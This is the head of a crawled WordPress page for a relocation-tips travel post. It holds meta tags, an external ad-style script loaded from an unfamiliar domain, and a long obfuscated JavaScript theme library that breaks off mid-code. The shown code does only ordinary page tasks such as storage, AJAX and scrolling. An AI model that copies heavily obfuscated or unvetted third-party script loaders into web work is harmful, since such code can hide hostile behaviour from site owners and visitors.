

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/
body_size: 28270
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="article">
<meta property="og:title" content="The Best Tips For A Successful Relocation">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="The thought of relocating to a new city can be both exciting and daunting. Whether you're moving for a new">
<meta property="og:url" content="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg">
<meta property="og:image:height" content="168">
<meta property="og:image:width" content="299">
<meta property="article:published_time" content="2022-11-02T06:18:43+00:00">
<meta property="article:modified_time" content="2022-11-02T06:20:00+00:00">
<meta property="article:author" content="AryanArya">
<meta property="article:section" content="Travel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Best Tips For A Successful Relocation">
<meta name="twitter:description" content="The thought of relocating to a new city can be both exciting and daunting. Whether you&#039;re moving for a new">
<meta name="twitter:url" content="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/">
<meta name="twitter:site" content="http://crazyspeedtech">
<meta name="twitter:image:src" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg">
<meta name="twitter:image:width" content="299">
<meta name="twitter:image:height" content="168">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var 